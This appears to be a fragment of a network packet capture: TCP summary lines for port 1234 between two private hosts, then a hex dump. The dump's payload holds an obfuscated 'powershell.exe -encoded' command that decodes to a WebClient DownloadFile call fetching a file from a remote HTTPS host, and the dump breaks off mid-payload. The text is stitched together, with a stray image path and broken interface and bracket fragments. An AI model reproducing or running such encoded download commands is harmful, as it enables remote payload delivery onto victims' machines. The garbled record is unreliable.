 101 1234 → 49680 [PSH, ACK] Seq=1066 Ack=4113 Win=2097920 Len=47
1514 1234 → 49680 [ACK] Seq=1113 Ack=4113 Win=2097920 Len=1460
642 1234 → 49680 [PSH, ACK] Seq=2573 Ack=4113 Win=2097920 Len=588
54 49680 → 1234 [ACK] Seq=4113 Ack=3161 Win=2102272 Len=0
2 bits) on interface \Device\NPF_
)
}
0000 08 00 27 bc fb 82 08 00 27 0e 24 75 08 00 45 00 ··'····· '·$u··E·
0010 05 dc e9 44 40 00 80 06 e3 98 0a 0a 0a 15 0a 0a ···D@··· ········
0020 0a 16 04 d2 c2 10 c1 58 0e 98 6d 85 e9 82 50 10 ·······X ··m···P·
0030 20 03 04 ad 00 00 70 6f 77 65 72 73 68 65 6c 6c ·····po wershell
0040 2e 65 78 65 20 2d 65 6e 63 6f 64 65 64 20 22 43 .exe -en coded "C
0050 67 41 6f 41 45 34 41 5a 51 42 33 41 43 30 41 54 gAoAE4AZ QB3AC0AT
0060 77 42 69 41 47 6f 41 5a 51 42 6a 41 48 51 41 49 wBiAGoAZ QBjAHQAI
0070 41 42 54 41 48 6b 41 63 77 42 30 41 47 55 41 62 ABTAHkAc wB0AGUAb
0080 51 41 75 41 45 34 41 5a 51 42 30 41 43 34 41 56 QAuAE4AZ QB0AC4AV
0090 77 42 6c 41 47 49 41 51 77 42 73 41 47 6b 41 5a wBlAGIAQ wBsAGkAZ
00a0 51 42 75 41 48 51 41 4b 51 41 75 41 45 51 41 62 QBuAHQAK QAuAEQAb
00b0 77 42 33 41 47 34 41 62 41 42 76 41 47 45 41 5a wB3AG4Ab ABvAGEAZ
00c0 41 42 47 41 47 6b 41 62 41 42 6c 41 43 67 41 49 ABGAGkAb ABlACgAI
00d0 67 42 6f 41 48 51 41 64 41 42 77 41 48 4d 41 4f gBoAHQAd ABwAHMAO
00e0 67 41 76 41 43 38 41 64 77 42 70 41 47 34 41 5a gAvAC8Ad wBpAG4AZ